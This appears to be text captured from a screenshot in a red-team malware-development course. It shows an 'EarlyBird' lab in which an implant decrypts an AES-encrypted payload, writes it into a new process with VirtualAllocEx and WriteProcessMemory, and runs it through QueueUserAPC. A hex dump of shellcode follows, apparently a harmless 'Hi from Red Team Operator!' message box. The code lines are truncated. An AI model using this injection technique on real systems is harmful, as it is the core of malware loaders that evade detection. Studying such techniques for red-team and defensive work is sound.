 Z:\02.Injections\05.EarlyBird>compile.bat
implant.cpp
Z:\02.Injections\05.EarlyBird>implant.exe
pload = 00007FF79319D000 ; remcode = 000001EB9AB60000
Ready to roll!
209
210 // Decrypt and inject payload
211 AESDecrypt((char *) payload, payload_len, (
212
213 // Allocate memory for payload and throw it
214 pRemoteCode = VirtualAllocEx(pi.hProcess, NU
215 WriteProcessMemory(pi.hProcess, pRemoteCode,
216
217 QueueUserAPC((PAPCFUNC)pRemoteCode, pi.hThre
218
219 printf("pload = %p ; remcode = %p\nReady to
220 getchar();
00000000 fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 .H...........AQA
00000010 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 PRQVH1.eH.R`>H.R
00000020 18 3e 48 8b 52 20 3e 48 8b 72 50 3e 48 0f b7 4a .>H.R >H.rP>H..J
00000030 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 JM1.H1..<a|., A.
00000040 c9 0d 41 01 c1 e2 ed 52 41 51 3e 48 8b 52 20 3e ..A....RAQ>H.R >
00000050 8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0 .B<H..>......H..
00000060 74 6f 48 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49 toH..P>.H.>D.@ I
00000070 01 d0 e3 5c 48 ff c9 3e 41 8b 34 88 48 01 d6 4d ...\H..>A.4.H..M
00000080 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 1.H1..A...A..8.u
00000090 f1 3e 4c 03 4c 24 08 45 39 d1 75 d6 58 3e 44 8b .>L.L$.E9.u.X>D.
000000a0 40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c @$I..f>A..H>D.@.
000000b0 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e I..>A...H..AXAX^
000000c0 59 5a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 YZAXAYAZH.. AR..
000000d0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 XAYZ>H...I...]I.
000000e0 c1 00 00 00 00 3e 48 8d 95 1a 01 00 00 3e 4c 8d .....>H......>L.
000000f0 85 35 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 .5...H1.A.E.V...
00000100 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4 ...*.A.......H..
00000110 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 13 72 6f 6a (<.|....u..G.roj
00000120 00 59 41 89 da ff d5 48 69 20 66 72 6f 6d 20 52 .YA....Hi from R
00000130 65 64 20 54 65 61 6d 20 4f 70 65 72 61 74 6f 72 ed Team Operator
00000140 21 00 52 54 4f 3a 20 4d 61 6c 44 65 76 00 02 02 !.RTO: MalDev...